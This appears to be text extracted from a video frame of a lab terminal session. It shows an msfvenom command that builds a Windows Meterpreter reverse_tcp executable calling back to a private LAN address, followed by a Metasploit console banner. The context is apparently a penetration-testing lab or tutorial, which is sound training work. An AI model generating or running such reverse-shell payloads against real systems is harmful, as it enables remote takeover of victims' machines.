 1 2 3 4 16:10
root@n3on: /opt/LAB/Meterpreter_Windows
File Actions Edit View Help
(root㉿n3on)-[/opt/LAB/Meterpreter_Windows]
# ls
(root㉿n3on)-[/opt/LAB/Meterpreter_Windows]
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.139 LPORT=2244 -f e
xe > windowsreversetcp.exe
(root㉿n3on)-[/opt/LAB/Meterpreter_Windows]
#
(root㉿n3on)-[/opt/LAB/Meterpreter_Windows]
#
msf6 > banner
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Display the Framework log using the
log command, learn more with help log
Metasploit Documentation: https://docs.metasploit.com/
msf6 >